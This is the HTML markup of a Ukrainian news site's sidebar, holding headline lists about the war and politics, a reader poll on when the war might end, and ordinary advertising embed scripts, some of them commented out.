                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html">Переговори Путіна і Віткоффа у Кремлі тривали близько чотирьох годин </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html">Трамп висловився про зустріч із Зеленським: "Він хоче укласти угоду" </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html">Кремль анонсував тристоронні переговори в Абу-Дабі та заявив про продовження війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html">Президент Трамп назвав "цікавим" намір Путіна профінансувати вступ до Ради миру замороженими активами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html">Трамп відкликав запрошення Канаді до Ради миру після критики прем'єра Карні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5335</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">979</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">516</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">474</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html">У Трампа помітили нові синці на руках</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104521</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
